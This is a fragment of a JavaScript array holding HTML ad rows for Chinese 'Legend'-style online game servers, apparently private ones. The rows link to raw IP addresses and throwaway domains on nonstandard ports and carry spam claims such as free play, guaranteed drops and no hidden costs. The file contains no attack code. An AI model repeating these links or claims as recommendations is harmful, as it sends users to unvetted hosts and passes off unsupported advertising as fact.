adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.mupp17.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓蚂蚁迷失█鱼肠剑▲必爆★充值▲</a></td><td>〓我晶█爆了个毛█▲免费★送礼▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mupp17.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba150.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.ba150.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2xv15s6gd5g.icu:12311/' rel='nofollow' target='_blank'>〝流星番外篇〞</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xv15s6gd5g.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0122.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0122.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24lo.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.24lo.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w3d0p9.asia:16285/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w3d0p9.asia:16285/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/8' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█独家★首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/11' rel='nofollow' target='_blank'>●复古丶攻速精品●</a></td><td>●７６丶专属复古●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切◆</td><td>战士:审判爆伤█法师:陨石群怪█道士:蛊毒宠物█特色７６<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='red'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.965321488.icu' rel='nofollow' target='_blank'>━１７６绝对好玩</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.965321488.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.blhpjwehry.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.blhpjwehry.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kkk.dao5.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.dao5.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://210.16.173.40:86' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://210.16.173.40:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cha64.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.cha64.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
